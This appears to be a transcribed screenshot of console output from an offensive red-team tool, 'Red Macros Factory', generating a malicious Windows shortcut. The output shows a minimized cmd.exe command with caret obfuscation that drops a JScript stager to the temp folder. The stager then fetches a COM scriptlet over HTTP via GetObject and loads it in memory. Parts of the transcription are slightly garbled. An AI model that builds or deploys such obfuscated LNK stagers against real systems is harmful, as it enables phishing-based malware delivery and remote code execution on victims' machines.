 :: RED MACROS FACTORY (1.1)
for all your VBA cravings.
(c) Binary-Offensive.com
[?] Creating LNK containing environment variables...
[.] LNK file contents (size: 1604):
Target : %wiNdir%\sysTEm32\cmD.ExE
Arguments : /V/D/c "s^e^t breputationh=s^c^r^i^p^t&&s^e^T larubak=%TEMP%\ZvWrLbs
!.js | C^A^L^L S^t^A^r^T !larubak!.js "
Working Dir :
Description :
Icon Path :
Window Mode : Minimized
[?] Use -d/--debug to see longer LNK's hexdump
[+] Executed LNK will do the following:
(1) Drop JScript stager to "%TEMP%\ZvWrLbsBzzv" that runs the following:
try{
GetObject('script:http://localhost:8080/test2.foo');
}
catch(e){};
(2) GetObject will then load input WSC COM Scriptlet file in-memory.
[+] Generated LNK wsc-stager shortcut: D:\dev2\red-team-macros\output-files\lnk8.lnk